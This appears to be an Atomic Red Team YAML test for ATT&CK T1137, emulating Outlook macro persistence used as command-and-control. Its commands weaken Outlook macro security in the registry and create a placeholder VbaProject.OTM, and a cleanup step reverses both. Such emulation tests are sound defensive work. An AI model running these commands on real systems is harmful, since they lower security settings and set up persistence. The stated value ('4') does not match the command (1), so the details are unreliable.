 attack_technique: T1137
display_name: Office Application Startup
atomic_tests:
- name: Office Application Startup - Outlook as a C2
  auto_generated_guid: bfe6ac15-c50b-4c4f-a186-0fc6b8ba936c
  description: |
    As outlined in MDSEC's Blog post
    https://www.mdsec.co.uk/2020/11/a-fresh-outlook-on-mail-based-persistence/
    it is possible to use Outlook Macro as a way to achieve persistance and execute
    arbitrary commands. This transform Outlook into a C2.
    Too achieve this two things must happened on the syste
    - The macro security registry value must be set to '4'
    - A file called VbaProject.OTM must be created in the Outlook Folder.
  supported_platforms:
  - windows
  executor:
    command: |
      reg add "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Security\Level" /t REG_DWORD /d 1 /f
      mkdir  %APPDATA%\Microsoft\Outlook\ >nul 2>&1
      echo "Atomic Red Team TEST" > %APPDATA%\Microsoft\Outlook\VbaProject.OTM
    cleanup_command: |
      reg delete "HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Security\Level" /f
      del %APPDATA%\Microsoft\Outlook\VbaProject.OTM
    name: command_prompt